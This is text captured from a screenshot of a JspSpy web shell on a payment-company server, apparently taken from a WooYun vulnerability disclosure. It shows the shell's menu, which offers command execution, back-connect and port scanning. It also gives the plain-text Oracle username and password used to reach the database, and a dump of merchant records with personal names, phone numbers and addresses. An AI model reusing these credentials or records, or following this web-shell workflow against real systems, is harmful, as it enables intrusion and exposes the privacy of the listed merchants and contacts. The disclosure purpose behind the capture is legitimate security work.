 mss.gnete.com:8090 (127.0.0.1) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: ibs_card PWD: ibs_card DataBase: Oracle Connect
Run SQL query/queries on database :
select * from MERCH_INFO where rownum<20
Query
Query#0 : select * from MERCH_INFO where rownum<20
MERCH_ID MERCH_NAME MERCH_ABB MERCH_EN MERCH_CODE MERCH_TYPE MERCH_ADDRESS LINK_MAN TEL_NO FAX_NO
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHA
208586997061000 广东华南通商贸发展有限公司潮州分公司 易初莲花 12 潮州 陈树忠 0768-2360888-288
208586953991000 潮州市开发区汇海副食品店 汇海副食品 陈银娟 0768-2365202
208586953991001 潮州市西新金德水果付食商店 金德水果 陈楚鑫 0768-2260656
208586997031000 潮州市紫莲生态农业有限公司 紫莲森林度假村 440500000000 潮州市紫莲森林度假村有限公司 罗财光 0768-2300780
208586959411000 潮州市开发区黄真体育用品店 黄真体育用品 黄焕臻 0768-2398701
208595097061000 北京华联综合超市股份有限公司惠州分公司 华联超市 5411 惠州市江北文昌一路9号
208581058121000 韵峰物业 5812
208586048121000 潮州市天鹏科贸有限公司 天鹏科贸 Tian Peng Ke Mao 445100000005903 4812 广东省潮州市南较路南榕园首层8-9号铺面 陈鹏 13828383333
208000000006638 成都四海一家餐饮有限公司 四海一家（成都店） 440126600256974 5812 成都市锦江区人民南路二段1号仁恒置地广场购物中心4-5层 梁军荣 13086685333
208000000008638 武汉四海一家餐饮有限公司 四海一家（武汉店） 440126600256974 5812 湖北省武汉市江汉区解放大道690号武汉国际广场购物中心8楼 无 123
208000000001638 广州市番禺区南村四海一家美食城 四海一家（番禺店） 440126600256974 5812 广州市番禺区南村（迎宾路段）万博中心A2栋三楼财务部 陈晓玉 13711033011
208581054621035 雪贝尔（D茶窖） 企独粤总字第000998号 5462 荔湾区东窖北路茶窖北1号 81561336
www.wooyun.org